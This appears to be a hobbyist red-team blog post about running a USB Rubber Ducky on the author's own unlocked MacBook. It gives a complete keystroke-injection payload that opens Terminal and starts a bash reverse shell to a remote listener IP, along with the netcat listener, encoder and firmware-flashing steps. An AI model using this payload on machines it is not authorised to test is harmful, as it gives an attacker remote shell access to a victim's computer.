red team · ducky
Rubber Ducky on macOS
I’ve been spending a big chunk of my time on an IAM project at work, and there hasn’t been much free time for “hacker crap” because of the deadlines.
In an effort to clear my mind, I took the Rubber Ducky for a spin on a macOS machine. I do not think I had tried that before.
The goal being a simple reverse shell just to see what roadblocks (if any) the MacBook Air would put in front of me.

In a sad attempt to impress my wife and child, I decided to catch the connection on my phone. The scenario being that I could get control of their computer, from my phone, with only a couple of seconds access to the machine. Maybe even while I distract them with a solid dad joke.
For the phone part, I just use the Termius client which lets me SSH into my fresh Azure Kali instance.
From the SSH connection, I use a basic tcp listener:
nc -nlvp 9443

The best tutorial I found for quickly setting up the ducky is this one by Hartley Brody. I’d recommend switching over to that one if you’ve just dusted off an old rubber ducky to play along. Nothing I write here will be better to get you up and running quickly.
The notes that follow capture the commands that worked for me on macOS.
Creating a payload:
I chose a simple reverse shell. You can create this in whatever text editor takes your fancy. I saved mine as mac.ducky:
DELAY 1000
GUI SPACE
STRING terminal
ENTER
DELAY 1000
STRING bash -i >& /dev/tcp/13.75.196.12/9443 0>&1
DELAY 1000
ENTER
DELAY 1000
The brief explanation of the commands above are: pop open terminal (apple key, space-bar, type “terminal”) then use the /dev/tcp approach for a simple shell.
Save the payload on the MicroSD:
I saved the payload on my MicroSD card with the legacy Ducky Encoder. This post uses the original USB-A Rubber Ducky and DuckyScript 1.0; current devices use Hak5 Payload Studio. See Hak5’s DuckyScript version and device compatibility table before following these historical steps.
java -jar duckencoder.jar -i mac.duck -o /Volumes/NO\ NAME/inject.bin
the output:
Hak5 Duck Encoder 2.6.3

Loading File .....		[ OK ]
Loading Keyboard File .....	[ OK ]
Loading Language File .....	[ OK ]
Loading DuckyScript .....	[ OK ]
DuckyScript Complete.....	[ OK ]
Testing it out:
I moved the MicroSD back to the ducky and prepared to be very amused with myself…

WHAT?! not amused.
I found an article about the Digispark describing a similar interruption. One correction to its explanation: Keyboard Setup Assistant identifies an unrecognised keyboard’s layout, rather than deciding whether to trust an “intruder”. Apple documents that behaviour here.
Updating the firmware got this particular ducky past the interruption in my test.
Update the Ducky Firmware:
- Install “dfu-programmer” with
brew install dfu-programmer - Obtain firmware that matches the exact hardware revision. The original
ducky-flasher1.0.zipreferenced when this post was written is no longer published at its old URL. - Run ducky flasher
sudo ./ducky-flasher
chad@Chads-MacBook-Air ducky-flasher % sudo ./ducky-flasher
      Welcome to ducky-flasher
              _.._
             /   a\__,
             \  -.___/
              \  \
         (\____)  \
     |\_(         ))
_____|   (_        /________
     _\____(______/__
          ______


Which firmware would you like to flash?
1. Original (duck.hex)
2. FAT Duck (usb.hex)
3. Detour Duck (m_duck.hex)
4. Twin Duck (c_duck.hex)
Option 1 is fine for this little example.
Would you like to flash your ducky with The original firmware?
1 = yes
2 = no
Choice: 1
Checking memory from 0x2000 to 0x3FFFF...  Not blank at 0x2001.
Erasing flash...  Success
Checking memory from 0x2000 to 0x3FFFF...  Empty.
Checking memory from 0x2000 to 0x83FF...  Empty.
0%                            100%  Programming 0x6400 bytes...
[>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>]  Success
0%                            100%  Reading 0x3E000 bytes...
[>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>]  Success
Validating...  Success
0x6400 bytes written into 0x3E000 bytes memory (10.08%).
Your duck has been flashed, would you like to return to the main menu?
1 = yes
2 = no
Choice: 2
Thank you for using ducky-flasher
Trying again:

Whew. It works!
It’s hard to see and the .gif is a poor attempt to make this post more interesting, but the ducky is able to act as a keyboard and fire off the commands we configured above. It opens a terminal & fires off a simple reverse shell connection to the Kali listening machine. The shell shows up on my phone because I’m using Termius to SSH into the listener.

On this unlocked Mac, the ducky was able to do its job. It was typing into my existing session, so the shell had my user’s access; this didn’t bypass the login screen or make the shell root. Much more importantly, the wife and kid are impressed and I’ve made what I do look super interesting to them again after weeks of my screen being plastered with nothing but spreadsheets and documentation.